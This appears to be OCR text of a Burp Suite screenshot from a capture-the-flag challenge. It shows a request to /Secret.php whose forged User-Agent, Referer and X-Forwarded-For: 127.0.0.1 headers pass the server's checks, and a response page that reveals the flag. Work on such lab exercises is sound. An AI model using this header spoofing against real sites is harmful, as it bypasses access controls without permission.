 Request
Pretty Raw \n Actions
1 GET /Secret.php HTTP/1.1
2 Host: node3.buuoj.cn:28242
3 User-Agent: Syclover/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Referer:https://www.Sycsecret.com
13 x-forwarded-for:127.0.0.1
14
15
Response
Pretty Raw Render \n Actions
54 </style>
55
56 <head>
57 <meta charset="UTF-8">
58 <title>
SycSecret
</title>
59 </head>
60 <body background="./images/background.png" style="background-repeat:no-repeat ;
61
62 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
63 <h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;f
64 flag{8ead9387-79d6-4153-ba54-1a741043f431}
65 </h1>
66 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
67 </body>
68 </html>
69
70